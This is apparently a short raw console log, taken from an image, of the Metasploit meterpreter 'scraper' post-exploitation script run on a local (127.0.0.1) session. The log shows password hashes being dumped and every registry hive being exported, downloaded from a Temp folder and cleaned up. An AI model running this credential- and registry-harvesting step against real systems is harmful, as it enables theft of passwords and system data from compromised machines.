 meterpreter > run scraper
[*] New session on 127.0.0.1:47866...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\DOCUME~1\tiquan\LOCALS~1\Temp\FXyWBPzB.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\DOCUME~1\tiquan\LOCALS~1\Temp\xcdqTZkX.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\DOCUME~1\tiquan\LOCALS~1\Temp\CdniBXDm.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\DOCUME~1\tiquan\LOCALS~1\Temp\mWdFrhJF.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\DOCUME~1\tiquan\LOCALS~1\Temp\WOjhbaUc.reg)
[*]  Cleaning HKU
[*] Completed processing on 127.0.0.1:47866...
meterpreter >